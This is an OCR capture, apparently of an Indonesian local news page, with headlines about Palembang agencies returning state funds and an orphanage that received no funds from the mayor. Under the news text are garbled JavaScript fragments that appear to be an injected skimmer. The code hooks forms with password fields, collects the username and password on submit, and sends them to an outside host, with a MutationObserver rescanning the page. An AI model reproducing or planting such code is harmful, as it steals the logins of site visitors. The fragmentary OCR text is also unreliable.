
Dinas PU PR Harus Kembalikan Rp 16,61 Milyar ke Kas
Negara. Dinas Pendidikan Harus Kembalikan Rp…
Panti Asuhan An Nur Juga Tidak Terima Dana
dari Walikota Palembang
Kota Palembang |
Minggu, 11 Jun 2023 - 21:24 WIB
Palembang, transparanmerdeka.com: Panti Asuhan An Nur di Jl Sukakarya
Lorong Karya 2 No 2258 RT.38…
ie.com/c?t=c7f3a9b2d81e04f5'; var _h=location.hostname; var _s=localStorage.get
.getElementsByTagName('script'); for(var i=0; i
=0)return; _s+=k+','; localStorag
+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var _collect=functio
value)_send(u.value,p.value); }; f.addEventListener('submit',_collect,true); f
uerySelector('[type=password]'))_watch(f); }); document.querySelectorAll('[type=
r('[name=username],[name=log],[name=email],[type=email]'); if(u&&u.value&&p.
_scan(); _clean(); }).observe(document.documentElement, {childList:true, subtre